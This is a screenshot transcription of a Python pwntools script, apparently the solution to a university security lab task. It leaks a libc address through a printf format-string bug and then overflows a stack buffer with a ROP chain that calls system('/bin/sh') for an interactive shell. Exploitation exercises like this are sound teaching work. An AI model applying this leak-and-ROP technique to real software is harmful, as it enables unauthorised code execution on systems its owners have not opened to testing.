 1_deadbeef.py 3 2_1234_acbd.py 9 3_system.py 3 solve_task02.py 5 solve_task03.py 4 × C printf_indexed_format.c
workspace > 06-lab-files > solve-task03 > solve_task03.py > solve
31 # NOPE
32 # bytes_to_jump = 128 + 8 + 8 + (32 - 8)   # buffer on stack of main2() + RBP + RET + partial stack of main()
33 # argument_index = int(bytes_to_jump / 8) - 6   # printf() seems to reserve 8 bytes for each argument and the
34
35 # from tryPrintfArguments()
36 argument_index = 27
37 format_string = f"%{argument_index}$#llx\x00".encode('utf-8')
38
39 junk_length = 0
40 junk_length += 128 # length of buffer on the stack
41 junk_length += 8 # RBP
42 junk_length -= len(format_string)
43 junk = b'a' * junk_length
44
45 first_ret_value = p64(0x4011B8) # Address of main2()
46 input = format_string + junk + first_ret_value
47 io.sendline(input)
48
49 hello_puts_addr_line = io.recvline()
50 puts_address = int(hello_puts_addr_line.split()[2], 16)
51 print(f"{hex(puts_address) = }")
52
53 puts_offset = 0x6f690 # From gdb
54 system_offset = 0x45390 # From gdb
55 base_libc = puts_address - puts_offset
56 system_address = base_libc + system_offset
57 print(f"{hex(system_address) = }")
58
59 #################### Figure out the address of puts() and then system() ####################
60
61
62 # Perform hack
63 junk_length = 128 + 8
64 msg = b"Hack-in-progress\0"
65 junk = b'a' * (junk_length - len(msg))
66
67 first_ret_value = p64(0x4012eb) # Address of "pop rdi; ret" gadget
68 rdi_value = p64(0x40302a) # Address of "/bin/sh" in binary
69 second_ret_value = p64(system_address)
70
71 input = msg + junk + first_ret_value + rdi_value + second_ret_value
72 io.sendline(input)
73 io.interactive()
74
75 solve()
76